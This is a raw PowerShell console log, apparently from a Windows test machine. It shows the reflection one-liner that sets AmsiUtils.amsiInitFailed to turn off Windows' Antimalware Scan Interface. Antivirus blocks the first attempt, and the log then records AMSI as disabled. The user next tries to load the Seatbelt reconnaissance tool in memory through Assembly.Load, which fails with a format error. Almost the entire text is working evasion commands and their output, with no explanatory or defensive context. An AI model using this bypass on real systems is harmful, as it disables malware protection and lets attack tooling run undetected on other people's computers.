 PS C:\Users\IEUser> $PID
8692
PS C:\Users\IEUser> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue
($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\IEUser> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue
($null,$true)
PS C:\Users\IEUser> # AMSI now disabled in System.Management.Automation.dll
PS C:\Users\IEUser> $bin = [System.IO.File]::ReadAllBytes("C:\Users\IEUser\Downloads\Seatbelt.exe")
PS C:\Users\IEUser> [System.Reflection.Assembly]::Load($bin)
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '596992 bytes loaded from Anonymously Hosted
DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An attempt was made to load a
program with an incorrect format."
At line:1 char:1
+ [System.Reflection.Assembly]::Load($bin)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException